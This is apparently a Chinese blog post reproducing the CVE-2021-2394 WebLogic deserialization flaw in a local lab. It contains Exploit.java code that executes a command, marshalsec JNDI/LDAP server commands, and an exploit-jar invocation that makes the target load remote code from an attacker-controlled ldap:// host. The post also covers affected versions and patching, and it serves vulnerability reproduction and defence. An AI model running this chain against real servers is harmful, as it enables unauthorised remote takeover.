CVE-2021-2394:Weblogic反序列化漏洞复现

0x01 简介

WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。

0x02 漏洞概述

编号:CVE-2021-2394

Oracle官方发布了2021年7月份安全更新通告,通告中披露了WebLogic组件存在高危漏洞,攻击者可以在未授权的情况下通过IIOP、T3协议对存在漏洞的WebLogic Server组件进行攻击。成功利用该漏洞的攻击者可以接管WebLogic Server。

这是一个二次反序列化漏洞,是CVE-2020-14756和CVE-2020-14825的调用链相结合组成一条新的调用链来绕过weblogic黑名单列表。

0x03 影响版本

Oracle WebLogic Server 10.3.6.0.0

Oracle WebLogic Server 12.1.3.0.0

Oracle WebLogic Server 12.2.1.3.0

Oracle WebLogic Server 12.2.1.4.0

Oracle WebLogic Server 14.1.1.0.0

0x04 环境搭建

系统环境:window10系统



weblogic版本:12.2.1.3, 直接官网下载就可以

weblogic安装过程省略,很简单



安装好之后,在此目录启动就可以

C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\startWebLogic.cmd

weblogic启动成功的截图

0x05 漏洞复现

1、下载marshalsec利用marshalsec开启JNDI服务

https://github.com/mbechler/marshalsec # 需要自己编译 mvn clean package –DskipTests https://github.com/RandomRobbieBF/marshalsec-jar # 可以直接使用

2、创建Exploit.java,通过javac编译得到Exploit.class

public class Exploit {

static {

System.err.println("Pwned");

try {

String cmds = "calc";

Runtime.getRuntime().exec(cmds);

} catch ( Exception e ) {

e.printStackTrace();

}

}

}





3、在同目录下使用python开启一个http服务,并使用marshalsec开启JNDI服务

python -m http.server 8000 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Exploit" 8087

4、利用我们组lz2y大佬写的exp进行复现

https://github.com/lz2y/CVE-2021-2394/releases/tag/2.0

java -jar CVE_2021_2394.jar 192.168.31.3 7001 ldap://192.168.3.35:8087/Exploit



目标机成功弹框

0x06 修复方式

当前官方已发布受影响版本的对应补丁,建议受影响的用户及时更新官方的安全补丁。链接如下:

https://www.oracle.com/security-alerts/cpuapr2021.html